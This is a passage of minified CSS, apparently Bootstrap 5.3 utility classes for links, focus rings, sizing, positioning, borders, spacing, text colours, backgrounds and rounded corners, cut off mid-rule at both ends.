BA(26,30,33,var(--bs-link-underline-opacity,1))!important}.link-body-emphasis{color:RGBA(var(--bs-emphasis-color-rgb),var(--bs-link-opacity,1))!important;-webkit-text-decoration-color:RGBA(var(--bs-emphasis-color-rgb),var(--bs-link-underline-opacity,1))!important;text-decoration-color:RGBA(var(--bs-emphasis-color-rgb),var(--bs-link-underline-opacity,1))!important}.link-body-emphasis:focus,.link-body-emphasis:hover{color:RGBA(var(--bs-emphasis-color-rgb),var(--bs-link-opacity,.75))!important;-webkit-text-decoration-color:RGBA(var(--bs-emphasis-color-rgb),var(--bs-link-underline-opacity,0.75))!important;text-decoration-color:RGBA(var(--bs-emphasis-color-rgb),var(--bs-link-underline-opacity,0.75))!important}.focus-ring:focus{outline:0;box-shadow:var(--bs-focus-ring-x,0) var(--bs-focus-ring-y,0) var(--bs-focus-ring-blur,0) var(--bs-focus-ring-width) var(--bs-focus-ring-color)}.icon-link{display:inline-flex;gap:.375rem;align-items:center;-webkit-text-decoration-color:rgba(var(--bs-link-color-rgb),var(--bs-link-opacity,0.5));text-decoration-color:rgba(var(--bs-link-color-rgb),var(--bs-link-opacity,0.5));text-underline-offset:0.25em;-webkit-backface-visibility:hidden;backface-visibility:hidden}.icon-link>.bi{flex-shrink:0;width:1em;height:1em;fill:currentcolor;transition:.2s ease-in-out transform}@media (prefers-reduced-motion:reduce){.icon-link>.bi{transition:none}}.icon-link-hover:focus-visible>.bi,.icon-link-hover:hover>.bi{transform:var(--bs-icon-link-transform,translate3d(.25em,0,0))}.ratio{position:relative;width:100%}.ratio::before{display:block;padding-top:var(--bs-aspect-ratio);content:""}.ratio>*{position:absolute;top:0;left:0;width:100%;height:100%}.ratio-1x1{--bs-aspect-ratio:100%}.ratio-4x3{--bs-aspect-ratio:75%}.ratio-16x9{--bs-aspect-ratio:56.25%}.ratio-21x9{--bs-aspect-ratio:42.8571428571%}.fixed-top{position:fixed;top:0;right:0;left:0;z-index:1030}.fixed-bottom{position:fixed;right:0;bottom:0;left:0;z-index:1030}.sticky-top{position:-webkit-sticky;position:sticky;top:0;z-index:1020}.sticky-bottom{position:-webkit-sticky;position:sticky;bottom:0;z-index:1020}@media (min-width:576px){.sticky-sm-top{position:-webkit-sticky;position:sticky;top:0;z-index:1020}.sticky-sm-bottom{position:-webkit-sticky;position:sticky;bottom:0;z-index:1020}}@media (min-width:768px){.sticky-md-top{position:-webkit-sticky;position:sticky;top:0;z-index:1020}.sticky-md-bottom{position:-webkit-sticky;position:sticky;bottom:0;z-index:1020}}@media (min-width:992px){.sticky-lg-top{position:-webkit-sticky;position:sticky;top:0;z-index:1020}.sticky-lg-bottom{position:-webkit-sticky;position:sticky;bottom:0;z-index:1020}}@media (min-width:1200px){.sticky-xl-top{position:-webkit-sticky;position:sticky;top:0;z-index:1020}.sticky-xl-bottom{position:-webkit-sticky;position:sticky;bottom:0;z-index:1020}}@media (min-width:1400px){.sticky-xxl-top{position:-webkit-sticky;position:sticky;top:0;z-index:1020}.sticky-xxl-bottom{position:-webkit-sticky;position:sticky;bottom:0;z-index:1020}}.hstack{display:flex;flex-direction:row;align-items:center;align-self:stretch}.vstack{display:flex;flex:1 1 auto;flex-direction:column;align-self:stretch}.visually-hidden,.visually-hidden-focusable:not(:focus):not(:focus-within){width:1px!important;height:1px!important;padding:0!important;margin:-1px!important;overflow:hidden!important;clip:rect(0,0,0,0)!important;white-space:nowrap!important;border:0!important}.visually-hidden-focusable:not(:focus):not(:focus-within):not(caption),.visually-hidden:not(caption){position:absolute!important}.stretched-link::after{position:absolute;top:0;right:0;bottom:0;left:0;z-index:1;content:""}.text-truncate{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.vr{display:inline-block;align-self:stretch;width:1px;min-height:1em;background-color:currentcolor;opacity:.25}.align-baseline{vertical-align:baseline!important}.align-top{vertical-align:top!important}.align-middle{vertical-align:middle!important}.align-bottom{vertical-align:bottom!important}.align-text-bottom{vertical-align:text-bottom!important}.align-text-top{vertical-align:text-top!important}.float-start{float:left!important}.float-end{float:right!important}.float-none{float:none!important}.object-fit-contain{-o-object-fit:contain!important;object-fit:contain!important}.object-fit-cover{-o-object-fit:cover!important;object-fit:cover!important}.object-fit-fill{-o-object-fit:fill!important;object-fit:fill!important}.object-fit-scale{-o-object-fit:scale-down!important;object-fit:scale-down!important}.object-fit-none{-o-object-fit:none!important;object-fit:none!important}.opacity-0{opacity:0!important}.opacity-25{opacity:.25!important}.opacity-50{opacity:.5!important}.opacity-75{opacity:.75!important}.opacity-100{opacity:1!important}.overflow-auto{overflow:auto!important}.overflow-hidden{overflow:hidden!important}.overflow-visible{overflow:visible!important}.overflow-scroll{overflow:scroll!important}.overflow-x-auto{overflow-x:auto!important}.overflow-x-hidden{overflow-x:hidden!important}.overflow-x-visible{overflow-x:visible!important}.overflow-x-scroll{overflow-x:scroll!important}.overflow-y-auto{overflow-y:auto!important}.overflow-y-hidden{overflow-y:hidden!important}.overflow-y-visible{overflow-y:visible!important}.overflow-y-scroll{overflow-y:scroll!important}.d-inline{display:inline!important}.d-inline-block{display:inline-block!important}.d-block{display:block!important}.d-grid{display:grid!important}.d-inline-grid{display:inline-grid!important}.d-table{display:table!important}.d-table-row{display:table-row!important}.d-table-cell{display:table-cell!important}.d-flex{display:flex!important}.d-inline-flex{display:inline-flex!important}.d-none{display:none!important}.shadow{box-shadow:0 .5rem 1rem rgba(0,0,0,.15)!important}.shadow-sm{box-shadow:0 .125rem .25rem rgba(0,0,0,.075)!important}.shadow-lg{box-shadow:0 1rem 3rem rgba(0,0,0,.175)!important}.shadow-none{box-shadow:none!important}.focus-ring-primary{--bs-focus-ring-color:rgba(var(--bs-primary-rgb), var(--bs-focus-ring-opacity))}.focus-ring-secondary{--bs-focus-ring-color:rgba(var(--bs-secondary-rgb), var(--bs-focus-ring-opacity))}.focus-ring-success{--bs-focus-ring-color:rgba(var(--bs-success-rgb), var(--bs-focus-ring-opacity))}.focus-ring-info{--bs-focus-ring-color:rgba(var(--bs-info-rgb), var(--bs-focus-ring-opacity))}.focus-ring-warning{--bs-focus-ring-color:rgba(var(--bs-warning-rgb), var(--bs-focus-ring-opacity))}.focus-ring-danger{--bs-focus-ring-color:rgba(var(--bs-danger-rgb), var(--bs-focus-ring-opacity))}.focus-ring-light{--bs-focus-ring-color:rgba(var(--bs-light-rgb), var(--bs-focus-ring-opacity))}.focus-ring-dark{--bs-focus-ring-color:rgba(var(--bs-dark-rgb), var(--bs-focus-ring-opacity))}.position-static{position:static!important}.position-relative{position:relative!important}.position-absolute{position:absolute!important}.position-fixed{position:fixed!important}.position-sticky{position:-webkit-sticky!important;position:sticky!important}.top-0{top:0!important}.top-50{top:50%!important}.top-100{top:100%!important}.bottom-0{bottom:0!important}.bottom-50{bottom:50%!important}.bottom-100{bottom:100%!important}.start-0{left:0!important}.start-50{left:50%!important}.start-100{left:100%!important}.end-0{right:0!important}.end-50{right:50%!important}.end-100{right:100%!important}.translate-middle{transform:translate(-50%,-50%)!important}.translate-middle-x{transform:translateX(-50%)!important}.translate-middle-y{transform:translateY(-50%)!important}.border{border:var(--bs-border-width) var(--bs-border-style) var(--bs-border-color)!important}.border-0{border:0!important}.border-top{border-top:var(--bs-border-width) var(--bs-border-style) var(--bs-border-color)!important}.border-top-0{border-top:0!important}.border-end{border-right:var(--bs-border-width) var(--bs-border-style) var(--bs-border-color)!important}.border-end-0{border-right:0!important}.border-bottom{border-bottom:var(--bs-border-width) var(--bs-border-style) var(--bs-border-color)!important}.border-bottom-0{border-bottom:0!important}.border-start{border-left:var(--bs-border-width) var(--bs-border-style) var(--bs-border-color)!important}.border-start-0{border-left:0!important}.border-primary{--bs-border-opacity:1;border-color:rgba(var(--bs-primary-rgb),var(--bs-border-opacity))!important}.border-secondary{--bs-border-opacity:1;border-color:rgba(var(--bs-secondary-rgb),var(--bs-border-opacity))!important}.border-success{--bs-border-opacity:1;border-color:rgba(var(--bs-success-rgb),var(--bs-border-opacity))!important}.border-info{--bs-border-opacity:1;border-color:rgba(var(--bs-info-rgb),var(--bs-border-opacity))!important}.border-warning{--bs-border-opacity:1;border-color:rgba(var(--bs-warning-rgb),var(--bs-border-opacity))!important}.border-danger{--bs-border-opacity:1;border-color:rgba(var(--bs-danger-rgb),var(--bs-border-opacity))!important}.border-light{--bs-border-opacity:1;border-color:rgba(var(--bs-light-rgb),var(--bs-border-opacity))!important}.border-dark{--bs-border-opacity:1;border-color:rgba(var(--bs-dark-rgb),var(--bs-border-opacity))!important}.border-black{--bs-border-opacity:1;border-color:rgba(var(--bs-black-rgb),var(--bs-border-opacity))!important}.border-white{--bs-border-opacity:1;border-color:rgba(var(--bs-white-rgb),var(--bs-border-opacity))!important}.border-primary-subtle{border-color:var(--bs-primary-border-subtle)!important}.border-secondary-subtle{border-color:var(--bs-secondary-border-subtle)!important}.border-success-subtle{border-color:var(--bs-success-border-subtle)!important}.border-info-subtle{border-color:var(--bs-info-border-subtle)!important}.border-warning-subtle{border-color:var(--bs-warning-border-subtle)!important}.border-danger-subtle{border-color:var(--bs-danger-border-subtle)!important}.border-light-subtle{border-color:var(--bs-light-border-subtle)!important}.border-dark-subtle{border-color:var(--bs-dark-border-subtle)!important}.border-1{border-width:1px!important}.border-2{border-width:2px!important}.border-3{border-width:3px!important}.border-4{border-width:4px!important}.border-5{border-width:5px!important}.border-opacity-10{--bs-border-opacity:0.1}.border-opacity-25{--bs-border-opacity:0.25}.border-opacity-50{--bs-border-opacity:0.5}.border-opacity-75{--bs-border-opacity:0.75}.border-opacity-100{--bs-border-opacity:1}.w-25{width:25%!important}.w-50{width:50%!important}.w-75{width:75%!important}.w-100{width:100%!important}.w-auto{width:auto!important}.mw-100{max-width:100%!important}.vw-100{width:100vw!important}.min-vw-100{min-width:100vw!important}.h-25{height:25%!important}.h-50{height:50%!important}.h-75{height:75%!important}.h-100{height:100%!important}.h-auto{height:auto!important}.mh-100{max-height:100%!important}.vh-100{height:100vh!important}.min-vh-100{min-height:100vh!important}.flex-fill{flex:1 1 auto!important}.flex-row{flex-direction:row!important}.flex-column{flex-direction:column!important}.flex-row-reverse{flex-direction:row-reverse!important}.flex-column-reverse{flex-direction:column-reverse!important}.flex-grow-0{flex-grow:0!important}.flex-grow-1{flex-grow:1!important}.flex-shrink-0{flex-shrink:0!important}.flex-shrink-1{flex-shrink:1!important}.flex-wrap{flex-wrap:wrap!important}.flex-nowrap{flex-wrap:nowrap!important}.flex-wrap-reverse{flex-wrap:wrap-reverse!important}.justify-content-start{justify-content:flex-start!important}.justify-content-end{justify-content:flex-end!important}.justify-content-center{justify-content:center!important}.justify-content-between{justify-content:space-between!important}.justify-content-around{justify-content:space-around!important}.justify-content-evenly{justify-content:space-evenly!important}.align-items-start{align-items:flex-start!important}.align-items-end{align-items:flex-end!important}.align-items-center{align-items:center!important}.align-items-baseline{align-items:baseline!important}.align-items-stretch{align-items:stretch!important}.align-content-start{align-content:flex-start!important}.align-content-end{align-content:flex-end!important}.align-content-center{align-content:center!important}.align-content-between{align-content:space-between!important}.align-content-around{align-content:space-around!important}.align-content-stretch{align-content:stretch!important}.align-self-auto{align-self:auto!important}.align-self-start{align-self:flex-start!important}.align-self-end{align-self:flex-end!important}.align-self-center{align-self:center!important}.align-self-baseline{align-self:baseline!important}.align-self-stretch{align-self:stretch!important}.order-first{order:-1!important}.order-0{order:0!important}.order-1{order:1!important}.order-2{order:2!important}.order-3{order:3!important}.order-4{order:4!important}.order-5{order:5!important}.order-last{order:6!important}.m-0{margin:0!important}.m-1{margin:.25rem!important}.m-2{margin:.5rem!important}.m-3{margin:1rem!important}.m-4{margin:1.5rem!important}.m-5{margin:3rem!important}.m-auto{margin:auto!important}.mx-0{margin-right:0!important;margin-left:0!important}.mx-1{margin-right:.25rem!important;margin-left:.25rem!important}.mx-2{margin-right:.5rem!important;margin-left:.5rem!important}.mx-3{margin-right:1rem!important;margin-left:1rem!important}.mx-4{margin-right:1.5rem!important;margin-left:1.5rem!important}.mx-5{margin-right:3rem!important;margin-left:3rem!important}.mx-auto{margin-right:auto!important;margin-left:auto!important}.my-0{margin-top:0!important;margin-bottom:0!important}.my-1{margin-top:.25rem!important;margin-bottom:.25rem!important}.my-2{margin-top:.5rem!important;margin-bottom:.5rem!important}.my-3{margin-top:1rem!important;margin-bottom:1rem!important}.my-4{margin-top:1.5rem!important;margin-bottom:1.5rem!important}.my-5{margin-top:3rem!important;margin-bottom:3rem!important}.my-auto{margin-top:auto!important;margin-bottom:auto!important}.mt-0{margin-top:0!important}.mt-1{margin-top:.25rem!important}.mt-2{margin-top:.5rem!important}.mt-3{margin-top:1rem!important}.mt-4{margin-top:1.5rem!important}.mt-5{margin-top:3rem!important}.mt-auto{margin-top:auto!important}.me-0{margin-right:0!important}.me-1{margin-right:.25rem!important}.me-2{margin-right:.5rem!important}.me-3{margin-right:1rem!important}.me-4{margin-right:1.5rem!important}.me-5{margin-right:3rem!important}.me-auto{margin-right:auto!important}.mb-0{margin-bottom:0!important}.mb-1{margin-bottom:.25rem!important}.mb-2{margin-bottom:.5rem!important}.mb-3{margin-bottom:1rem!important}.mb-4{margin-bottom:1.5rem!important}.mb-5{margin-bottom:3rem!important}.mb-auto{margin-bottom:auto!important}.ms-0{margin-left:0!important}.ms-1{margin-left:.25rem!important}.ms-2{margin-left:.5rem!important}.ms-3{margin-left:1rem!important}.ms-4{margin-left:1.5rem!important}.ms-5{margin-left:3rem!important}.ms-auto{margin-left:auto!important}.p-0{padding:0!important}.p-1{padding:.25rem!important}.p-2{padding:.5rem!important}.p-3{padding:1rem!important}.p-4{padding:1.5rem!important}.p-5{padding:3rem!important}.px-0{padding-right:0!important;padding-left:0!important}.px-1{padding-right:.25rem!important;padding-left:.25rem!important}.px-2{padding-right:.5rem!important;padding-left:.5rem!important}.px-3{padding-right:1rem!important;padding-left:1rem!important}.px-4{padding-right:1.5rem!important;padding-left:1.5rem!important}.px-5{padding-right:3rem!important;padding-left:3rem!important}.py-0{padding-top:0!important;padding-bottom:0!important}.py-1{padding-top:.25rem!important;padding-bottom:.25rem!important}.py-2{padding-top:.5rem!important;padding-bottom:.5rem!important}.py-3{padding-top:1rem!important;padding-bottom:1rem!important}.py-4{padding-top:1.5rem!important;padding-bottom:1.5rem!important}.py-5{padding-top:3rem!important;padding-bottom:3rem!important}.pt-0{padding-top:0!important}.pt-1{padding-top:.25rem!important}.pt-2{padding-top:.5rem!important}.pt-3{padding-top:1rem!important}.pt-4{padding-top:1.5rem!important}.pt-5{padding-top:3rem!important}.pe-0{padding-right:0!important}.pe-1{padding-right:.25rem!important}.pe-2{padding-right:.5rem!important}.pe-3{padding-right:1rem!important}.pe-4{padding-right:1.5rem!important}.pe-5{padding-right:3rem!important}.pb-0{padding-bottom:0!important}.pb-1{padding-bottom:.25rem!important}.pb-2{padding-bottom:.5rem!important}.pb-3{padding-bottom:1rem!important}.pb-4{padding-bottom:1.5rem!important}.pb-5{padding-bottom:3rem!important}.ps-0{padding-left:0!important}.ps-1{padding-left:.25rem!important}.ps-2{padding-left:.5rem!important}.ps-3{padding-left:1rem!important}.ps-4{padding-left:1.5rem!important}.ps-5{padding-left:3rem!important}.gap-0{gap:0!important}.gap-1{gap:.25rem!important}.gap-2{gap:.5rem!important}.gap-3{gap:1rem!important}.gap-4{gap:1.5rem!important}.gap-5{gap:3rem!important}.row-gap-0{row-gap:0!important}.row-gap-1{row-gap:.25rem!important}.row-gap-2{row-gap:.5rem!important}.row-gap-3{row-gap:1rem!important}.row-gap-4{row-gap:1.5rem!important}.row-gap-5{row-gap:3rem!important}.column-gap-0{-moz-column-gap:0!important;column-gap:0!important}.column-gap-1{-moz-column-gap:0.25rem!important;column-gap:.25rem!important}.column-gap-2{-moz-column-gap:0.5rem!important;column-gap:.5rem!important}.column-gap-3{-moz-column-gap:1rem!important;column-gap:1rem!important}.column-gap-4{-moz-column-gap:1.5rem!important;column-gap:1.5rem!important}.column-gap-5{-moz-column-gap:3rem!important;column-gap:3rem!important}.font-monospace{font-family:var(--bs-font-monospace)!important}.fs-1{font-size:calc(1.375rem + 1.5vw)!important}.fs-2{font-size:calc(1.325rem + .9vw)!important}.fs-3{font-size:calc(1.3rem + .6vw)!important}.fs-4{font-size:calc(1.275rem + .3vw)!important}.fs-5{font-size:1.25rem!important}.fs-6{font-size:1rem!important}.fst-italic{font-style:italic!important}.fst-normal{font-style:normal!important}.fw-lighter{font-weight:lighter!important}.fw-light{font-weight:300!important}.fw-normal{font-weight:400!important}.fw-medium{font-weight:500!important}.fw-semibold{font-weight:600!important}.fw-bold{font-weight:700!important}.fw-bolder{font-weight:bolder!important}.lh-1{line-height:1!important}.lh-sm{line-height:1.25!important}.lh-base{line-height:1.5!important}.lh-lg{line-height:2!important}.text-start{text-align:left!important}.text-end{text-align:right!important}.text-center{text-align:center!important}.text-decoration-none{text-decoration:none!important}.text-decoration-underline{text-decoration:underline!important}.text-decoration-line-through{text-decoration:line-through!important}.text-lowercase{text-transform:lowercase!important}.text-uppercase{text-transform:uppercase!important}.text-capitalize{text-transform:capitalize!important}.text-wrap{white-space:normal!important}.text-nowrap{white-space:nowrap!important}.text-break{word-wrap:break-word!important;word-break:break-word!important}.text-primary{--bs-text-opacity:1;color:rgba(var(--bs-primary-rgb),var(--bs-text-opacity))!important}.text-secondary{--bs-text-opacity:1;color:rgba(var(--bs-secondary-rgb),var(--bs-text-opacity))!important}.text-success{--bs-text-opacity:1;color:rgba(var(--bs-success-rgb),var(--bs-text-opacity))!important}.text-info{--bs-text-opacity:1;color:rgba(var(--bs-info-rgb),var(--bs-text-opacity))!important}.text-warning{--bs-text-opacity:1;color:rgba(var(--bs-warning-rgb),var(--bs-text-opacity))!important}.text-danger{--bs-text-opacity:1;color:rgba(var(--bs-danger-rgb),var(--bs-text-opacity))!important}.text-light{--bs-text-opacity:1;color:rgba(var(--bs-light-rgb),var(--bs-text-opacity))!important}.text-dark{--bs-text-opacity:1;color:rgba(var(--bs-dark-rgb),var(--bs-text-opacity))!important}.text-black{--bs-text-opacity:1;color:rgba(var(--bs-black-rgb),var(--bs-text-opacity))!important}.text-white{--bs-text-opacity:1;color:rgba(var(--bs-white-rgb),var(--bs-text-opacity))!important}.text-body{--bs-text-opacity:1;color:rgba(var(--bs-body-color-rgb),var(--bs-text-opacity))!important}.text-muted{--bs-text-opacity:1;color:var(--bs-secondary-color)!important}.text-black-50{--bs-text-opacity:1;color:rgba(0,0,0,.5)!important}.text-white-50{--bs-text-opacity:1;color:rgba(255,255,255,.5)!important}.text-body-secondary{--bs-text-opacity:1;color:var(--bs-secondary-color)!important}.text-body-tertiary{--bs-text-opacity:1;color:var(--bs-tertiary-color)!important}.text-body-emphasis{--bs-text-opacity:1;color:var(--bs-emphasis-color)!important}.text-reset{--bs-text-opacity:1;color:inherit!important}.text-opacity-25{--bs-text-opacity:0.25}.text-opacity-50{--bs-text-opacity:0.5}.text-opacity-75{--bs-text-opacity:0.75}.text-opacity-100{--bs-text-opacity:1}.text-primary-emphasis{color:var(--bs-primary-text-emphasis)!important}.text-secondary-emphasis{color:var(--bs-secondary-text-emphasis)!important}.text-success-emphasis{color:var(--bs-success-text-emphasis)!important}.text-info-emphasis{color:var(--bs-info-text-emphasis)!important}.text-warning-emphasis{color:var(--bs-warning-text-emphasis)!important}.text-danger-emphasis{color:var(--bs-danger-text-emphasis)!important}.text-light-emphasis{color:var(--bs-light-text-emphasis)!important}.text-dark-emphasis{color:var(--bs-dark-text-emphasis)!important}.link-opacity-10{--bs-link-opacity:0.1}.link-opacity-10-hover:hover{--bs-link-opacity:0.1}.link-opacity-25{--bs-link-opacity:0.25}.link-opacity-25-hover:hover{--bs-link-opacity:0.25}.link-opacity-50{--bs-link-opacity:0.5}.link-opacity-50-hover:hover{--bs-link-opacity:0.5}.link-opacity-75{--bs-link-opacity:0.75}.link-opacity-75-hover:hover{--bs-link-opacity:0.75}.link-opacity-100{--bs-link-opacity:1}.link-opacity-100-hover:hover{--bs-link-opacity:1}.link-offset-1{text-underline-offset:0.125em!important}.link-offset-1-hover:hover{text-underline-offset:0.125em!important}.link-offset-2{text-underline-offset:0.25em!important}.link-offset-2-hover:hover{text-underline-offset:0.25em!important}.link-offset-3{text-underline-offset:0.375em!important}.link-offset-3-hover:hover{text-underline-offset:0.375em!important}.link-underline-primary{--bs-link-underline-opacity:1;-webkit-text-decoration-color:rgba(var(--bs-primary-rgb),var(--bs-link-underline-opacity))!important;text-decoration-color:rgba(var(--bs-primary-rgb),var(--bs-link-underline-opacity))!important}.link-underline-secondary{--bs-link-underline-opacity:1;-webkit-text-decoration-color:rgba(var(--bs-secondary-rgb),var(--bs-link-underline-opacity))!important;text-decoration-color:rgba(var(--bs-secondary-rgb),var(--bs-link-underline-opacity))!important}.link-underline-success{--bs-link-underline-opacity:1;-webkit-text-decoration-color:rgba(var(--bs-success-rgb),var(--bs-link-underline-opacity))!important;text-decoration-color:rgba(var(--bs-success-rgb),var(--bs-link-underline-opacity))!important}.link-underline-info{--bs-link-underline-opacity:1;-webkit-text-decoration-color:rgba(var(--bs-info-rgb),var(--bs-link-underline-opacity))!important;text-decoration-color:rgba(var(--bs-info-rgb),var(--bs-link-underline-opacity))!important}.link-underline-warning{--bs-link-underline-opacity:1;-webkit-text-decoration-color:rgba(var(--bs-warning-rgb),var(--bs-link-underline-opacity))!important;text-decoration-color:rgba(var(--bs-warning-rgb),var(--bs-link-underline-opacity))!important}.link-underline-danger{--bs-link-underline-opacity:1;-webkit-text-decoration-color:rgba(var(--bs-danger-rgb),var(--bs-link-underline-opacity))!important;text-decoration-color:rgba(var(--bs-danger-rgb),var(--bs-link-underline-opacity))!important}.link-underline-light{--bs-link-underline-opacity:1;-webkit-text-decoration-color:rgba(var(--bs-light-rgb),var(--bs-link-underline-opacity))!important;text-decoration-color:rgba(var(--bs-light-rgb),var(--bs-link-underline-opacity))!important}.link-underline-dark{--bs-link-underline-opacity:1;-webkit-text-decoration-color:rgba(var(--bs-dark-rgb),var(--bs-link-underline-opacity))!important;text-decoration-color:rgba(var(--bs-dark-rgb),var(--bs-link-underline-opacity))!important}.link-underline{--bs-link-underline-opacity:1;-webkit-text-decoration-color:rgba(var(--bs-link-color-rgb),var(--bs-link-underline-opacity,1))!important;text-decoration-color:rgba(var(--bs-link-color-rgb),var(--bs-link-underline-opacity,1))!important}.link-underline-opacity-0{--bs-link-underline-opacity:0}.link-underline-opacity-0-hover:hover{--bs-link-underline-opacity:0}.link-underline-opacity-10{--bs-link-underline-opacity:0.1}.link-underline-opacity-10-hover:hover{--bs-link-underline-opacity:0.1}.link-underline-opacity-25{--bs-link-underline-opacity:0.25}.link-underline-opacity-25-hover:hover{--bs-link-underline-opacity:0.25}.link-underline-opacity-50{--bs-link-underline-opacity:0.5}.link-underline-opacity-50-hover:hover{--bs-link-underline-opacity:0.5}.link-underline-opacity-75{--bs-link-underline-opacity:0.75}.link-underline-opacity-75-hover:hover{--bs-link-underline-opacity:0.75}.link-underline-opacity-100{--bs-link-underline-opacity:1}.link-underline-opacity-100-hover:hover{--bs-link-underline-opacity:1}.bg-primary{--bs-bg-opacity:1;background-color:rgba(var(--bs-primary-rgb),var(--bs-bg-opacity))!important}.bg-secondary{--bs-bg-opacity:1;background-color:rgba(var(--bs-secondary-rgb),var(--bs-bg-opacity))!important}.bg-success{--bs-bg-opacity:1;background-color:rgba(var(--bs-success-rgb),var(--bs-bg-opacity))!important}.bg-info{--bs-bg-opacity:1;background-color:rgba(var(--bs-info-rgb),var(--bs-bg-opacity))!important}.bg-warning{--bs-bg-opacity:1;background-color:rgba(var(--bs-warning-rgb),var(--bs-bg-opacity))!important}.bg-danger{--bs-bg-opacity:1;background-color:rgba(var(--bs-danger-rgb),var(--bs-bg-opacity))!important}.bg-light{--bs-bg-opacity:1;background-color:rgba(var(--bs-light-rgb),var(--bs-bg-opacity))!important}.bg-dark{--bs-bg-opacity:1;background-color:rgba(var(--bs-dark-rgb),var(--bs-bg-opacity))!important}.bg-black{--bs-bg-opacity:1;background-color:rgba(var(--bs-black-rgb),var(--bs-bg-opacity))!important}.bg-white{--bs-bg-opacity:1;background-color:rgba(var(--bs-white-rgb),var(--bs-bg-opacity))!important}.bg-body{--bs-bg-opacity:1;background-color:rgba(var(--bs-body-bg-rgb),var(--bs-bg-opacity))!important}.bg-transparent{--bs-bg-opacity:1;background-color:transparent!important}.bg-body-secondary{--bs-bg-opacity:1;background-color:rgba(var(--bs-secondary-bg-rgb),var(--bs-bg-opacity))!important}.bg-body-tertiary{--bs-bg-opacity:1;background-color:rgba(var(--bs-tertiary-bg-rgb),var(--bs-bg-opacity))!important}.bg-opacity-10{--bs-bg-opacity:0.1}.bg-opacity-25{--bs-bg-opacity:0.25}.bg-opacity-50{--bs-bg-opacity:0.5}.bg-opacity-75{--bs-bg-opacity:0.75}.bg-opacity-100{--bs-bg-opacity:1}.bg-primary-subtle{background-color:var(--bs-primary-bg-subtle)!important}.bg-secondary-subtle{background-color:var(--bs-secondary-bg-subtle)!important}.bg-success-subtle{background-color:var(--bs-success-bg-subtle)!important}.bg-info-subtle{background-color:var(--bs-info-bg-subtle)!important}.bg-warning-subtle{background-color:var(--bs-warning-bg-subtle)!important}.bg-danger-subtle{background-color:var(--bs-danger-bg-subtle)!important}.bg-light-subtle{background-color:var(--bs-light-bg-subtle)!important}.bg-dark-subtle{background-color:var(--bs-dark-bg-subtle)!important}.bg-gradient{background-image:var(--bs-gradient)!important}.user-select-all{-webkit-user-select:all!important;-moz-user-select:all!important;user-select:all!important}.user-select-auto{-webkit-user-select:auto!important;-moz-user-select:auto!important;user-select:auto!important}.user-select-none{-webkit-user-select:none!important;-moz-user-select:none!important;user-select:none!important}.pe-none{pointer-events:none!important}.pe-auto{pointer-events:auto!important}.rounded{border-radius:var(--bs-border-radius)!important}.rounded-0{border-radius:0!important}.rounded-1{border-radius:var(--bs-border-radius-sm)!important}.rounded-2{border-radius:var(--bs-border-radius)!important}.rounded-3{border-radius:var(--bs-border-radius-lg)!important}.rounded-4{border-radius:var(--bs-border-radius-xl)!important}.rounded-5{border-radius:var(--bs-border-radius-xxl)!important}.rounded-circle{border-radius:50%!important}.rounded-pill{border-radius:var(--bs-border-radius-pill)!important}.rounded-top{border-top-left-radius:var(--bs-border-radius)!important;border-top-right-radius:var(--bs-border-radius)!important}.rounded-top-0{border-top-left-radius:0!important;border-top-right-radius:0!important}.rounded-top-1{border-top-left-radius:var(--bs-border-radius-sm)!important;border-top-right-radius:var(--bs-border-radius-sm)!important}.rounded-top-2{border-top-left-radius:var(--bs-border-radius)!important;border-top-right-radius:var(--bs-border-radius)!important}.rounded-top-3{border-top-left-radius:var(--bs-border-radius-lg)!important;border-top-right-radius:var(--bs-border-radius-lg)!important}.rounded-top-4{border-top-left-radius:var(--bs-border-radius-xl)!important;border-top-right-radius:var(--bs-border-radius-xl)!important}.rounded-top-5{border-top-left-radius:var(--bs-border-radius-xxl)!important;border-top-right-radius:var(--bs-border-radius-xxl)!important}.rounded-top-circle{border-top-left-radius:50%!important;border-top-right-radius:50%!important}.rounded-top-pill{border-top-left-radius:var(--bs-border-radius-pill)!important;border-top-right-radius:var(--bs-border-radius-pill)!important}.rounded-end{border-top-right-radius:var(--bs-border-radius)!important;border-bottom-right-radius:var(--bs-border-radius)!important}.rounded-end-0{border-top-right-radius:0!important;border-bottom-right-radius:0!important}.rounded-end-1{border-top-right-radius:var(--bs-border-radius-sm)!important;border-bottom-right-radius:var(--bs-border-radius-sm)!important}.rounded-end-2{border-top-right-radius:var(--bs-border-radius)!important;border-bottom-right-radius:var(--bs-border-radius)!important}.rounded-end-3{border-top-right-radius:var(--bs-border-radius-lg)!important;border-bottom-right-radius:var(--bs-border-radius-lg)!important}.rounded-end-4{border-top-right-radius:var(--bs-border-radius-xl)!important;border-bottom-right-radius:var(--bs-border-radius-xl)!important}.rounded-end-5{border-top-right-radius:var(--bs-border-radius-xxl)!important;border-bottom-right-radius:var(--bs-border-radius-xxl)!important}.rounded-end-circle{border-top-right-radius:50%!important;border-bottom-right-radius:50%!important}.rounded-end-pill{border-top-right-radius:var(--bs-border-radius-pill)!important;border-bottom-right-radius:var(--bs-border-radius-pill)!important}.rounded-bottom{border-bottom-right-radius:var(--bs-border-radius)!important;border-bottom-left-radius:var(--bs-border-radius)!important}.rounded-bottom-0{border-bottom-right-radius:0!important;border-bottom-left-radius:0!important}.rounded-bottom-1{border-bottom-right-radius:var(--bs-border-radius-sm)!important;border-bottom-left-radius:var(--bs-border-radius-sm)!important}.rounded-bottom-2{border-bottom-right-radius:var(--bs-border-radius)!important;border-bottom-left-radius:var(--bs-border-radius)!important}.rounded-bottom-3{border-bottom-right-radius:var(--bs-border-radius-lg)!important;border-bottom-left-radius:var(--bs-border-radius-lg)!important}.rounded-bottom-4{border-bottom-right-radius:var(--bs-border-radius-xl)!important;border-bottom-left-radius:var(--bs-border-radius-xl)!important}.rounded-bottom-5{border-bottom-right-radius:var(--bs-border-radius-xxl)!important;border-bottom-left-radius:var(--bs-border-radius-xxl)!important}.rounded-bottom-circle{border-bottom-right-radius:50%!important;border-bottom-left-radius:50%!important}.rounded-bottom-pill{border-bottom-right-radius:var(--bs-border-radius-pill)!important;border-bottom-left-radius:var(--bs-border-radius-pill)!important}.rounded-start{border-bottom-left-radius:var(--bs-border-radius)!important;border-top-left-radius:var(--bs-border-radius)!important}.rounded-start-0{border-bottom-left-radius:0!important;border-top-left-radius:0!important}.rounded-start-1{border-bottom-left-radius:var(--bs-border-radius-sm)!important;border-top-left-radius:var(--bs-border-radius-sm)!important}.rounded-start-2{border-bottom-left-radius:var(--bs-border-radius)!important;border-top-left-radius:var(--bs-border-radius)!important}